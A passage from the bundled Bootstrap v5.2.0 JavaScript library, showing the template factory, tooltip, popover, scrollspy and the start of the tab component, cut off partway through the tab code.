  class TemplateFactory extends Config {
    constructor(config) {
      super();
      this._config = this._getConfig(config);
    } // Getters


    static get Default() {
      return Default$4;
    }

    static get DefaultType() {
      return DefaultType$4;
    }

    static get NAME() {
      return NAME$5;
    } // Public


    getContent() {
      return Object.values(this._config.content).map(config => this._resolvePossibleFunction(config)).filter(Boolean);
    }

    hasContent() {
      return this.getContent().length > 0;
    }

    changeContent(content) {
      this._checkContent(content);

      this._config.content = { ...this._config.content,
        ...content
      };
      return this;
    }

    toHtml() {
      const templateWrapper = document.createElement('div');
      templateWrapper.innerHTML = this._maybeSanitize(this._config.template);

      for (const [selector, text] of Object.entries(this._config.content)) {
        this._setContent(templateWrapper, text, selector);
      }

      const template = templateWrapper.children[0];

      const extraClass = this._resolvePossibleFunction(this._config.extraClass);

      if (extraClass) {
        template.classList.add(...extraClass.split(' '));
      }

      return template;
    } // Private


    _typeCheckConfig(config) {
      super._typeCheckConfig(config);

      this._checkContent(config.content);
    }

    _checkContent(arg) {
      for (const [selector, content] of Object.entries(arg)) {
        super._typeCheckConfig({
          selector,
          entry: content
        }, DefaultContentType);
      }
    }

    _setContent(template, content, selector) {
      const templateElement = SelectorEngine.findOne(selector, template);

      if (!templateElement) {
        return;
      }

      content = this._resolvePossibleFunction(content);

      if (!content) {
        templateElement.remove();
        return;
      }

      if (isElement$1(content)) {
        this._putElementInTemplate(getElement(content), templateElement);

        return;
      }

      if (this._config.html) {
        templateElement.innerHTML = this._maybeSanitize(content);
        return;
      }

      templateElement.textContent = content;
    }

    _maybeSanitize(arg) {
      return this._config.sanitize ? sanitizeHtml(arg, this._config.allowList, this._config.sanitizeFn) : arg;
    }

    _resolvePossibleFunction(arg) {
      return typeof arg === 'function' ? arg(this) : arg;
    }

    _putElementInTemplate(element, templateElement) {
      if (this._config.html) {
        templateElement.innerHTML = '';
        templateElement.append(element);
        return;
      }

      templateElement.textContent = element.textContent;
    }

  }

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v5.2.0): tooltip.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */
  /**
   * Constants
   */

  const NAME$4 = 'tooltip';
  const DISALLOWED_ATTRIBUTES = new Set(['sanitize', 'allowList', 'sanitizeFn']);
  const CLASS_NAME_FADE$2 = 'fade';
  const CLASS_NAME_MODAL = 'modal';
  const CLASS_NAME_SHOW$2 = 'show';
  const SELECTOR_TOOLTIP_INNER = '.tooltip-inner';
  const SELECTOR_MODAL = `.${CLASS_NAME_MODAL}`;
  const EVENT_MODAL_HIDE = 'hide.bs.modal';
  const TRIGGER_HOVER = 'hover';
  const TRIGGER_FOCUS = 'focus';
  const TRIGGER_CLICK = 'click';
  const TRIGGER_MANUAL = 'manual';
  const EVENT_HIDE$2 = 'hide';
  const EVENT_HIDDEN$2 = 'hidden';
  const EVENT_SHOW$2 = 'show';
  const EVENT_SHOWN$2 = 'shown';
  const EVENT_INSERTED = 'inserted';
  const EVENT_CLICK$1 = 'click';
  const EVENT_FOCUSIN$1 = 'focusin';
  const EVENT_FOCUSOUT$1 = 'focusout';
  const EVENT_MOUSEENTER = 'mouseenter';
  const EVENT_MOUSELEAVE = 'mouseleave';
  const AttachmentMap = {
    AUTO: 'auto',
    TOP: 'top',
    RIGHT: isRTL() ? 'left' : 'right',
    BOTTOM: 'bottom',
    LEFT: isRTL() ? 'right' : 'left'
  };
  const Default$3 = {
    allowList: DefaultAllowlist,
    animation: true,
    boundary: 'clippingParents',
    container: false,
    customClass: '',
    delay: 0,
    fallbackPlacements: ['top', 'right', 'bottom', 'left'],
    html: false,
    offset: [0, 0],
    placement: 'top',
    popperConfig: null,
    sanitize: true,
    sanitizeFn: null,
    selector: false,
    template: '<div class="tooltip" role="tooltip">' + '<div class="tooltip-arrow"></div>' + '<div class="tooltip-inner"></div>' + '</div>',
    title: '',
    trigger: 'hover focus'
  };
  const DefaultType$3 = {
    allowList: 'object',
    animation: 'boolean',
    boundary: '(string|element)',
    container: '(string|element|boolean)',
    customClass: '(string|function)',
    delay: '(number|object)',
    fallbackPlacements: 'array',
    html: 'boolean',
    offset: '(array|string|function)',
    placement: '(string|function)',
    popperConfig: '(null|object|function)',
    sanitize: 'boolean',
    sanitizeFn: '(null|function)',
    selector: '(string|boolean)',
    template: 'string',
    title: '(string|element|function)',
    trigger: 'string'
  };
  /**
   * Class definition
   */

  class Tooltip extends BaseComponent {
    constructor(element, config) {
      if (typeof Popper === 'undefined') {
        throw new TypeError('Bootstrap\'s tooltips require Popper (https://popper.js.org)');
      }

      super(element, config); // Private

      this._isEnabled = true;
      this._timeout = 0;
      this._isHovered = false;
      this._activeTrigger = {};
      this._popper = null;
      this._templateFactory = null;
      this._newContent = null; // Protected

      this.tip = null;

      this._setListeners();
    } // Getters


    static get Default() {
      return Default$3;
    }

    static get DefaultType() {
      return DefaultType$3;
    }

    static get NAME() {
      return NAME$4;
    } // Public


    enable() {
      this._isEnabled = true;
    }

    disable() {
      this._isEnabled = false;
    }

    toggleEnabled() {
      this._isEnabled = !this._isEnabled;
    }

    toggle(event) {
      if (!this._isEnabled) {
        return;
      }

      if (event) {
        const context = this._initializeOnDelegatedTarget(event);

        context._activeTrigger.click = !context._activeTrigger.click;

        if (context._isWithActiveTrigger()) {
          context._enter();
        } else {
          context._leave();
        }

        return;
      }

      if (this._isShown()) {
        this._leave();

        return;
      }

      this._enter();
    }

    dispose() {
      clearTimeout(this._timeout);
      EventHandler.off(this._element.closest(SELECTOR_MODAL), EVENT_MODAL_HIDE, this._hideModalHandler);

      if (this.tip) {
        this.tip.remove();
      }

      this._disposePopper();

      super.dispose();
    }

    show() {
      if (this._element.style.display === 'none') {
        throw new Error('Please use show on visible elements');
      }

      if (!(this._isWithContent() && this._isEnabled)) {
        return;
      }

      const showEvent = EventHandler.trigger(this._element, this.constructor.eventName(EVENT_SHOW$2));
      const shadowRoot = findShadowRoot(this._element);

      const isInTheDom = (shadowRoot || this._element.ownerDocument.documentElement).contains(this._element);

      if (showEvent.defaultPrevented || !isInTheDom) {
        return;
      } // todo v6 remove this OR make it optional


      if (this.tip) {
        this.tip.remove();
        this.tip = null;
      }

      const tip = this._getTipElement();

      this._element.setAttribute('aria-describedby', tip.getAttribute('id'));

      const {
        container
      } = this._config;

      if (!this._element.ownerDocument.documentElement.contains(this.tip)) {
        container.append(tip);
        EventHandler.trigger(this._element, this.constructor.eventName(EVENT_INSERTED));
      }

      if (this._popper) {
        this._popper.update();
      } else {
        this._popper = this._createPopper(tip);
      }

      tip.classList.add(CLASS_NAME_SHOW$2); // If this is a touch-enabled device we add extra
      // empty mouseover listeners to the body's immediate children;
      // only needed because of broken event delegation on iOS
      // https://www.quirksmode.org/blog/archives/2014/02/mouse_event_bub.html

      if ('ontouchstart' in document.documentElement) {
        for (const element of [].concat(...document.body.children)) {
          EventHandler.on(element, 'mouseover', noop);
        }
      }

      const complete = () => {
        const previousHoverState = this._isHovered;
        this._isHovered = false;
        EventHandler.trigger(this._element, this.constructor.eventName(EVENT_SHOWN$2));

        if (previousHoverState) {
          this._leave();
        }
      };

      this._queueCallback(complete, this.tip, this._isAnimated());
    }

    hide() {
      if (!this._isShown()) {
        return;
      }

      const hideEvent = EventHandler.trigger(this._element, this.constructor.eventName(EVENT_HIDE$2));

      if (hideEvent.defaultPrevented) {
        return;
      }

      const tip = this._getTipElement();

      tip.classList.remove(CLASS_NAME_SHOW$2); // If this is a touch-enabled device we remove the extra
      // empty mouseover listeners we added for iOS support

      if ('ontouchstart' in document.documentElement) {
        for (const element of [].concat(...document.body.children)) {
          EventHandler.off(element, 'mouseover', noop);
        }
      }

      this._activeTrigger[TRIGGER_CLICK] = false;
      this._activeTrigger[TRIGGER_FOCUS] = false;
      this._activeTrigger[TRIGGER_HOVER] = false;
      this._isHovered = false;

      const complete = () => {
        if (this._isWithActiveTrigger()) {
          return;
        }

        if (!this._isHovered) {
          tip.remove();
        }

        this._element.removeAttribute('aria-describedby');

        EventHandler.trigger(this._element, this.constructor.eventName(EVENT_HIDDEN$2));

        this._disposePopper();
      };

      this._queueCallback(complete, this.tip, this._isAnimated());
    }

    update() {
      if (this._popper) {
        this._popper.update();
      }
    } // Protected


    _isWithContent() {
      return Boolean(this._getTitle());
    }

    _getTipElement() {
      if (!this.tip) {
        this.tip = this._createTipElement(this._newContent || this._getContentForTemplate());
      }

      return this.tip;
    }

    _createTipElement(content) {
      const tip = this._getTemplateFactory(content).toHtml(); // todo: remove this check on v6


      if (!tip) {
        return null;
      }

      tip.classList.remove(CLASS_NAME_FADE$2, CLASS_NAME_SHOW$2); // todo: on v6 the following can be achieved with CSS only

      tip.classList.add(`bs-${this.constructor.NAME}-auto`);
      const tipId = getUID(this.constructor.NAME).toString();
      tip.setAttribute('id', tipId);

      if (this._isAnimated()) {
        tip.classList.add(CLASS_NAME_FADE$2);
      }

      return tip;
    }

    setContent(content) {
      this._newContent = content;

      if (this._isShown()) {
        this._disposePopper();

        this.show();
      }
    }

    _getTemplateFactory(content) {
      if (this._templateFactory) {
        this._templateFactory.changeContent(content);
      } else {
        this._templateFactory = new TemplateFactory({ ...this._config,
          // the `content` var has to be after `this._config`
          // to override config.content in case of popover
          content,
          extraClass: this._resolvePossibleFunction(this._config.customClass)
        });
      }

      return this._templateFactory;
    }

    _getContentForTemplate() {
      return {
        [SELECTOR_TOOLTIP_INNER]: this._getTitle()
      };
    }

    _getTitle() {
      return this._resolvePossibleFunction(this._config.title) || this._config.originalTitle;
    } // Private


    _initializeOnDelegatedTarget(event) {
      return this.constructor.getOrCreateInstance(event.delegateTarget, this._getDelegateConfig());
    }

    _isAnimated() {
      return this._config.animation || this.tip && this.tip.classList.contains(CLASS_NAME_FADE$2);
    }

    _isShown() {
      return this.tip && this.tip.classList.contains(CLASS_NAME_SHOW$2);
    }

    _createPopper(tip) {
      const placement = typeof this._config.placement === 'function' ? this._config.placement.call(this, tip, this._element) : this._config.placement;
      const attachment = AttachmentMap[placement.toUpperCase()];
      return createPopper(this._element, tip, this._getPopperConfig(attachment));
    }

    _getOffset() {
      const {
        offset
      } = this._config;

      if (typeof offset === 'string') {
        return offset.split(',').map(value => Number.parseInt(value, 10));
      }

      if (typeof offset === 'function') {
        return popperData => offset(popperData, this._element);
      }

      return offset;
    }

    _resolvePossibleFunction(arg) {
      return typeof arg === 'function' ? arg.call(this._element) : arg;
    }

    _getPopperConfig(attachment) {
      const defaultBsPopperConfig = {
        placement: attachment,
        modifiers: [{
          name: 'flip',
          options: {
            fallbackPlacements: this._config.fallbackPlacements
          }
        }, {
          name: 'offset',
          options: {
            offset: this._getOffset()
          }
        }, {
          name: 'preventOverflow',
          options: {
            boundary: this._config.boundary
          }
        }, {
          name: 'arrow',
          options: {
            element: `.${this.constructor.NAME}-arrow`
          }
        }, {
          name: 'preSetPlacement',
          enabled: true,
          phase: 'beforeMain',
          fn: data => {
            // Pre-set Popper's placement attribute in order to read the arrow sizes properly.
            // Otherwise, Popper mixes up the width and height dimensions since the initial arrow style is for top placement
            this._getTipElement().setAttribute('data-popper-placement', data.state.placement);
          }
        }]
      };
      return { ...defaultBsPopperConfig,
        ...(typeof this._config.popperConfig === 'function' ? this._config.popperConfig(defaultBsPopperConfig) : this._config.popperConfig)
      };
    }

    _setListeners() {
      const triggers = this._config.trigger.split(' ');

      for (const trigger of triggers) {
        if (trigger === 'click') {
          EventHandler.on(this._element, this.constructor.eventName(EVENT_CLICK$1), this._config.selector, event => this.toggle(event));
        } else if (trigger !== TRIGGER_MANUAL) {
          const eventIn = trigger === TRIGGER_HOVER ? this.constructor.eventName(EVENT_MOUSEENTER) : this.constructor.eventName(EVENT_FOCUSIN$1);
          const eventOut = trigger === TRIGGER_HOVER ? this.constructor.eventName(EVENT_MOUSELEAVE) : this.constructor.eventName(EVENT_FOCUSOUT$1);
          EventHandler.on(this._element, eventIn, this._config.selector, event => {
            const context = this._initializeOnDelegatedTarget(event);

            context._activeTrigger[event.type === 'focusin' ? TRIGGER_FOCUS : TRIGGER_HOVER] = true;

            context._enter();
          });
          EventHandler.on(this._element, eventOut, this._config.selector, event => {
            const context = this._initializeOnDelegatedTarget(event);

            context._activeTrigger[event.type === 'focusout' ? TRIGGER_FOCUS : TRIGGER_HOVER] = context._element.contains(event.relatedTarget);

            context._leave();
          });
        }
      }

      this._hideModalHandler = () => {
        if (this._element) {
          this.hide();
        }
      };

      EventHandler.on(this._element.closest(SELECTOR_MODAL), EVENT_MODAL_HIDE, this._hideModalHandler);

      if (this._config.selector) {
        this._config = { ...this._config,
          trigger: 'manual',
          selector: ''
        };
      } else {
        this._fixTitle();
      }
    }

    _fixTitle() {
      const title = this._config.originalTitle;

      if (!title) {
        return;
      }

      if (!this._element.getAttribute('aria-label') && !this._element.textContent.trim()) {
        this._element.setAttribute('aria-label', title);
      }

      this._element.removeAttribute('title');
    }

    _enter() {
      if (this._isShown() || this._isHovered) {
        this._isHovered = true;
        return;
      }

      this._isHovered = true;

      this._setTimeout(() => {
        if (this._isHovered) {
          this.show();
        }
      }, this._config.delay.show);
    }

    _leave() {
      if (this._isWithActiveTrigger()) {
        return;
      }

      this._isHovered = false;

      this._setTimeout(() => {
        if (!this._isHovered) {
          this.hide();
        }
      }, this._config.delay.hide);
    }

    _setTimeout(handler, timeout) {
      clearTimeout(this._timeout);
      this._timeout = setTimeout(handler, timeout);
    }

    _isWithActiveTrigger() {
      return Object.values(this._activeTrigger).includes(true);
    }

    _getConfig(config) {
      const dataAttributes = Manipulator.getDataAttributes(this._element);

      for (const dataAttribute of Object.keys(dataAttributes)) {
        if (DISALLOWED_ATTRIBUTES.has(dataAttribute)) {
          delete dataAttributes[dataAttribute];
        }
      }

      config = { ...dataAttributes,
        ...(typeof config === 'object' && config ? config : {})
      };
      config = this._mergeConfigObj(config);
      config = this._configAfterMerge(config);

      this._typeCheckConfig(config);

      return config;
    }

    _configAfterMerge(config) {
      config.container = config.container === false ? document.body : getElement(config.container);

      if (typeof config.delay === 'number') {
        config.delay = {
          show: config.delay,
          hide: config.delay
        };
      }

      config.originalTitle = this._element.getAttribute('title') || '';

      if (typeof config.title === 'number') {
        config.title = config.title.toString();
      }

      if (typeof config.content === 'number') {
        config.content = config.content.toString();
      }

      return config;
    }

    _getDelegateConfig() {
      const config = {};

      for (const key in this._config) {
        if (this.constructor.Default[key] !== this._config[key]) {
          config[key] = this._config[key];
        }
      } // In the future can be replaced with:
      // const keysWithDifferentValues = Object.entries(this._config).filter(entry => this.constructor.Default[entry[0]] !== this._config[entry[0]])
      // `Object.fromEntries(keysWithDifferentValues)`


      return config;
    }

    _disposePopper() {
      if (this._popper) {
        this._popper.destroy();

        this._popper = null;
      }
    } // Static


    static jQueryInterface(config) {
      return this.each(function () {
        const data = Tooltip.getOrCreateInstance(this, config);

        if (typeof config !== 'string') {
          return;
        }

        if (typeof data[config] === 'undefined') {
          throw new TypeError(`No method named "${config}"`);
        }

        data[config]();
      });
    }

  }
  /**
   * jQuery
   */


  defineJQueryPlugin(Tooltip);

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v5.2.0): popover.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */
  /**
   * Constants
   */

  const NAME$3 = 'popover';
  const SELECTOR_TITLE = '.popover-header';
  const SELECTOR_CONTENT = '.popover-body';
  const Default$2 = { ...Tooltip.Default,
    content: '',
    offset: [0, 8],
    placement: 'right',
    template: '<div class="popover" role="tooltip">' + '<div class="popover-arrow"></div>' + '<h3 class="popover-header"></h3>' + '<div class="popover-body"></div>' + '</div>',
    trigger: 'click'
  };
  const DefaultType$2 = { ...Tooltip.DefaultType,
    content: '(null|string|element|function)'
  };
  /**
   * Class definition
   */

  class Popover extends Tooltip {
    // Getters
    static get Default() {
      return Default$2;
    }

    static get DefaultType() {
      return DefaultType$2;
    }

    static get NAME() {
      return NAME$3;
    } // Overrides


    _isWithContent() {
      return this._getTitle() || this._getContent();
    } // Private


    _getContentForTemplate() {
      return {
        [SELECTOR_TITLE]: this._getTitle(),
        [SELECTOR_CONTENT]: this._getContent()
      };
    }

    _getContent() {
      return this._resolvePossibleFunction(this._config.content);
    } // Static


    static jQueryInterface(config) {
      return this.each(function () {
        const data = Popover.getOrCreateInstance(this, config);

        if (typeof config !== 'string') {
          return;
        }

        if (typeof data[config] === 'undefined') {
          throw new TypeError(`No method named "${config}"`);
        }

        data[config]();
      });
    }

  }
  /**
   * jQuery
   */


  defineJQueryPlugin(Popover);

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v5.2.0): scrollspy.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */
  /**
   * Constants
   */

  const NAME$2 = 'scrollspy';
  const DATA_KEY$2 = 'bs.scrollspy';
  const EVENT_KEY$2 = `.${DATA_KEY$2}`;
  const DATA_API_KEY = '.data-api';
  const EVENT_ACTIVATE = `activate${EVENT_KEY$2}`;
  const EVENT_CLICK = `click${EVENT_KEY$2}`;
  const EVENT_LOAD_DATA_API$1 = `load${EVENT_KEY$2}${DATA_API_KEY}`;
  const CLASS_NAME_DROPDOWN_ITEM = 'dropdown-item';
  const CLASS_NAME_ACTIVE$1 = 'active';
  const SELECTOR_DATA_SPY = '[data-bs-spy="scroll"]';
  const SELECTOR_TARGET_LINKS = '[href]';
  const SELECTOR_NAV_LIST_GROUP = '.nav, .list-group';
  const SELECTOR_NAV_LINKS = '.nav-link';
  const SELECTOR_NAV_ITEMS = '.nav-item';
  const SELECTOR_LIST_ITEMS = '.list-group-item';
  const SELECTOR_LINK_ITEMS = `${SELECTOR_NAV_LINKS}, ${SELECTOR_NAV_ITEMS} > ${SELECTOR_NAV_LINKS}, ${SELECTOR_LIST_ITEMS}`;
  const SELECTOR_DROPDOWN = '.dropdown';
  const SELECTOR_DROPDOWN_TOGGLE$1 = '.dropdown-toggle';
  const Default$1 = {
    offset: null,
    // TODO: v6 @deprecated, keep it for backwards compatibility reasons
    rootMargin: '0px 0px -25%',
    smoothScroll: false,
    target: null
  };
  const DefaultType$1 = {
    offset: '(number|null)',
    // TODO v6 @deprecated, keep it for backwards compatibility reasons
    rootMargin: 'string',
    smoothScroll: 'boolean',
    target: 'element'
  };
  /**
   * Class definition
   */

  class ScrollSpy extends BaseComponent {
    constructor(element, config) {
      super(element, config); // this._element is the observablesContainer and config.target the menu links wrapper

      this._targetLinks = new Map();
      this._observableSections = new Map();
      this._rootElement = getComputedStyle(this._element).overflowY === 'visible' ? null : this._element;
      this._activeTarget = null;
      this._observer = null;
      this._previousScrollData = {
        visibleEntryTop: 0,
        parentScrollTop: 0
      };
      this.refresh(); // initialize
    } // Getters


    static get Default() {
      return Default$1;
    }

    static get DefaultType() {
      return DefaultType$1;
    }

    static get NAME() {
      return NAME$2;
    } // Public


    refresh() {
      this._initializeTargetsAndObservables();

      this._maybeEnableSmoothScroll();

      if (this._observer) {
        this._observer.disconnect();
      } else {
        this._observer = this._getNewObserver();
      }

      for (const section of this._observableSections.values()) {
        this._observer.observe(section);
      }
    }

    dispose() {
      this._observer.disconnect();

      super.dispose();
    } // Private


    _configAfterMerge(config) {
      // TODO: on v6 target should be given explicitly & remove the {target: 'ss-target'} case
      config.target = getElement(config.target) || document.body;
      return config;
    }

    _maybeEnableSmoothScroll() {
      if (!this._config.smoothScroll) {
        return;
      } // unregister any previous listeners


      EventHandler.off(this._config.target, EVENT_CLICK);
      EventHandler.on(this._config.target, EVENT_CLICK, SELECTOR_TARGET_LINKS, event => {
        const observableSection = this._observableSections.get(event.target.hash);

        if (observableSection) {
          event.preventDefault();
          const root = this._rootElement || window;
          const height = observableSection.offsetTop - this._element.offsetTop;

          if (root.scrollTo) {
            root.scrollTo({
              top: height,
              behavior: 'smooth'
            });
            return;
          } // Chrome 60 doesn't support `scrollTo`


          root.scrollTop = height;
        }
      });
    }

    _getNewObserver() {
      const options = {
        root: this._rootElement,
        threshold: [0.1, 0.5, 1],
        rootMargin: this._getRootMargin()
      };
      return new IntersectionObserver(entries => this._observerCallback(entries), options);
    } // The logic of selection


    _observerCallback(entries) {
      const targetElement = entry => this._targetLinks.get(`#${entry.target.id}`);

      const activate = entry => {
        this._previousScrollData.visibleEntryTop = entry.target.offsetTop;

        this._process(targetElement(entry));
      };

      const parentScrollTop = (this._rootElement || document.documentElement).scrollTop;
      const userScrollsDown = parentScrollTop >= this._previousScrollData.parentScrollTop;
      this._previousScrollData.parentScrollTop = parentScrollTop;

      for (const entry of entries) {
        if (!entry.isIntersecting) {
          this._activeTarget = null;

          this._clearActiveClass(targetElement(entry));

          continue;
        }

        const entryIsLowerThanPrevious = entry.target.offsetTop >= this._previousScrollData.visibleEntryTop; // if we are scrolling down, pick the bigger offsetTop

        if (userScrollsDown && entryIsLowerThanPrevious) {
          activate(entry); // if parent isn't scrolled, let's keep the first visible item, breaking the iteration

          if (!parentScrollTop) {
            return;
          }

          continue;
        } // if we are scrolling up, pick the smallest offsetTop


        if (!userScrollsDown && !entryIsLowerThanPrevious) {
          activate(entry);
        }
      }
    } // TODO: v6 Only for backwards compatibility reasons. Use rootMargin only


    _getRootMargin() {
      return this._config.offset ? `${this._config.offset}px 0px -30%` : this._config.rootMargin;
    }

    _initializeTargetsAndObservables() {
      this._targetLinks = new Map();
      this._observableSections = new Map();
      const targetLinks = SelectorEngine.find(SELECTOR_TARGET_LINKS, this._config.target);

      for (const anchor of targetLinks) {
        // ensure that the anchor has an id and is not disabled
        if (!anchor.hash || isDisabled(anchor)) {
          continue;
        }

        const observableSection = SelectorEngine.findOne(anchor.hash, this._element); // ensure that the observableSection exists & is visible

        if (isVisible(observableSection)) {
          this._targetLinks.set(anchor.hash, anchor);

          this._observableSections.set(anchor.hash, observableSection);
        }
      }
    }

    _process(target) {
      if (this._activeTarget === target) {
        return;
      }

      this._clearActiveClass(this._config.target);

      this._activeTarget = target;
      target.classList.add(CLASS_NAME_ACTIVE$1);

      this._activateParents(target);

      EventHandler.trigger(this._element, EVENT_ACTIVATE, {
        relatedTarget: target
      });
    }

    _activateParents(target) {
      // Activate dropdown parents
      if (target.classList.contains(CLASS_NAME_DROPDOWN_ITEM)) {
        SelectorEngine.findOne(SELECTOR_DROPDOWN_TOGGLE$1, target.closest(SELECTOR_DROPDOWN)).classList.add(CLASS_NAME_ACTIVE$1);
        return;
      }

      for (const listGroup of SelectorEngine.parents(target, SELECTOR_NAV_LIST_GROUP)) {
        // Set triggered links parents as active
        // With both <ul> and <nav> markup a parent is the previous sibling of any nav ancestor
        for (const item of SelectorEngine.prev(listGroup, SELECTOR_LINK_ITEMS)) {
          item.classList.add(CLASS_NAME_ACTIVE$1);
        }
      }
    }

    _clearActiveClass(parent) {
      parent.classList.remove(CLASS_NAME_ACTIVE$1);
      const activeNodes = SelectorEngine.find(`${SELECTOR_TARGET_LINKS}.${CLASS_NAME_ACTIVE$1}`, parent);

      for (const node of activeNodes) {
        node.classList.remove(CLASS_NAME_ACTIVE$1);
      }
    } // Static


    static jQueryInterface(config) {
      return this.each(function () {
        const data = ScrollSpy.getOrCreateInstance(this, config);

        if (typeof config !== 'string') {
          return;
        }

        if (data[config] === undefined || config.startsWith('_') || config === 'constructor') {
          throw new TypeError(`No method named "${config}"`);
        }

        data[config]();
      });
    }

  }
  /**
   * Data API implementation
   */


  EventHandler.on(window, EVENT_LOAD_DATA_API$1, () => {
    for (const spy of SelectorEngine.find(SELECTOR_DATA_SPY)) {
      ScrollSpy.getOrCreateInstance(spy);
    }
  });
  /**
   * jQuery
   */

  defineJQueryPlugin(ScrollSpy);

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v5.2.0): tab.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */
  /**
   * Constants
   */

  const NAME$1 = 'tab';
  const DATA_KEY$1 = 'bs.tab';
  const EVENT_KEY$1 = `.${DATA_KEY$1}`;
  const EVENT_HIDE$1 = `hide${EVENT_KEY$1}`;
  const EVENT_HIDDEN$1 = `hidden${EVENT_KEY$1}`;
  const EVENT_SHOW$1 = `show${EVENT_KEY$1}`;
  const EVENT_SHOWN$1 = `shown${EVENT_KEY$1}`;
  const EVENT_CLICK_DATA_API = `click${EVENT_KEY$1}`;
  const EVENT_KEYDOWN = `keydown${EVENT_KEY$1}`;
  const EVENT_LOAD_DATA_API = `load${EVENT_KEY$1}`;
  const ARROW_LEFT_KEY = 'ArrowLeft';
  const ARROW_RIGHT_KEY = 'ArrowRight';
  const ARROW_UP_KEY = 'ArrowUp';
  const ARROW_DOWN_KEY = 'ArrowDown';
  const CLASS_NAME_ACTIVE = 'active';
  const CLASS_NAME_FADE$1 = 'fade';
  const CLASS_NAME_SHOW$1 = 'show';
  const CLASS_DROPDOWN = 'dropdown';
  const SELECTOR_DROPDOWN_TOGGLE = '.dropdown-toggle';
  const SELECTOR_DROPDOWN_MENU = '.dropdown-menu';
  const SELECTOR_DROPDOWN_ITEM = '.dropdown-item';
  const NOT_SELECTOR_DROPDOWN_TOGGLE = ':not(.dropdown-toggle)';
  const SELECTOR_TAB_PANEL = '.list-group, .nav, [role="tablist"]';
  const SELECTOR_OUTER = '.nav-item, .list-group-item';
  const SELECTOR_INNER = `.nav-link${NOT_SELECTOR_DROPDOWN_TOGGLE}, .list-group-item${NOT_SELECTOR_DROPDOWN_TOGGLE}, [role="tab"]${NOT_SELECTOR_DROPDOWN_TOGGLE}`;
  const SELECTOR_DATA_TOGGLE = '[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]'; // todo:v6: could be only `tab`

  const SELECTOR_INNER_ELEM = `${SELECTOR_INNER}, ${SELECTOR_DATA_TOGGLE}`;
  const SELECTOR_DATA_TOGGLE_ACTIVE = `.${CLASS_NAME_ACTIVE}[data-bs-toggle="tab"], .${CLASS_NAME_ACTIVE}[data-bs-toggle="pill"], .${CLASS_NAME_ACTIVE}[data-bs-toggle="list"]`;
  /**
   * Class definition
   */

  class Tab extends BaseComponent {
    constructor(element) {
      super(element);
      this._parent = this._element.closest(SELECTOR_TAB_PANEL);

      if (!this._parent) {
        return; // todo: should Throw exception on v6
        // throw new TypeError(`${element.outerHTML} has not a valid parent ${SELECTOR_INNER_ELEM}`)
      } // Set up initial aria attributes


      this._setInitialAttributes(this._parent, this._getChildren());

      EventHandler.on(this._element, EVENT_KEYDOWN, event => this._keydown(event));
    } // Getters


    static get NAME() {
      return NAME$1;
    } // Public


    show() {
      // Shows this elem and deactivate the active sibling if exists
      const innerElem = this._element;

      if (this._elemIsActive(innerElem)) {
        return;
      } // Search for active tab on same parent to deactivate it


      const active = this._getActiveElem();

      const hideEvent = active ? EventHandler.trigger(active, EVENT_HIDE$1, {
        relatedTarget: innerElem
      }) : null;
      const showEvent = EventHandler.trigger(innerElem, EVENT_SHOW$1, {
        relatedTarget: active
      });

      if (showEvent.defaultPrevented || hideEvent && hideEvent.defaultPrevented) {
        return;
      }

      this._deactivate(active, innerElem);

      this._activate(innerElem, active);
    } // Private


    _activate(element, relatedElem) {
      if (!element) {
        return;
      }

      element.classList.add(CLASS_NAME_ACTIVE);

      this._activate(getElementFromSelector(element)); // Search and activate/show the proper section


      const complete = () => {
        if (element.getAttribute('role') !== 'tab') {
          element.classList.add(CLASS_NAME_SHOW$1);
          return;
        }

        element.focus();
        element.removeAttribute('tabindex');
        element.setAttribute('aria-selected', true);

        this._toggleDropDown(element, true);

        EventHandler.trigger(element, EVENT_SHOWN$1, {
          relatedTarget: relatedElem
        });
      };

      this._queueCallback(complete, element, element.classList.contains(CLASS_NAME_FADE$1));
    }

    _deactivate(element, relatedElem) {
      if (!element) {
        return;
      }

      element.classList.remove(CLASS_NAME_ACTIVE);
      element.blur();

      this._deactivate(getElementFromSelector(element)); // Search and deactivate the shown section too


      const complete = () => {
        if (element.getAttribute('role') !== 'tab') {
          element.classList.remove(CLASS_NAME_SHOW$1);
          return;
        }

        element.setAttribute('aria-selected', false);
        element.setAttribute('tabindex', '-1');

        this._toggleDropDown(element, false);

        EventHandler.trigger(element, EVENT_HIDDEN$1, {
          relatedTarget: relatedElem
        });
      };

      this._queueCallback(complete, element, element.classList.contains(CLASS_NAME_FADE$1));
    }

    _keydown(event) {
      if (![ARROW_LEFT_KEY, ARROW_RIGHT_KEY, ARROW_UP_KEY, ARROW_DOWN_KEY].includes(event.key)) {
        return;
      }

      event.stopPropagation(); // stopPropagation/preventDefault both added to support up/down keys without scrolling the page

      event.preventDefault();
      const isNext = [ARROW_RIGHT_KEY, ARROW_DOWN_KEY].includes(event.key);
      const nextActiveElement = getNextActiveElement(this._getChildren().filter(element => !isDisabled(element)), event.target, isNext, true);

      if (nextActiveElement) {
        Tab.getOrCreateInstance(nextActiveElement).show();
      }
    }

    _getChildren() {
      // collection of inner elements
      return SelectorEngine.find(SELECTOR_INNER_ELEM, this._parent);
    }

    _getActiveElem() {
      return this._getChildren().find(child => this._elemIsActive(child)) || null;
    }

    _setInitialAttributes(parent, children) {
      this._setAttributeIfNotExists(parent, 'role', 'tablist');

      for (const child of children) {
        this._setInitialAttributesOnChild(child);
      }
    }

    _setInitialAttributesOnChild(child) {
      child = this._getInnerElement(child);

      const isActive = this._elemIsActive(child);

      const outerElem = this._getOuterElement(child);

      child.setAttribute('aria-selected', isActive);

      if (outerElem !== child) {
        this._setAttributeIfNotExists(outerElem, 'role', 'presentation');
      }

      if (!isActive) {
        child.setAttribute('tabindex', '-1');
      }

      this._setAttributeIfNotExists(child, 'role', 'tab'); // set attributes to the related panel too


      this._setInitialAttributesOnTargetPanel(child);
    }

    _setInitialAttributesOnTargetPanel(child) {
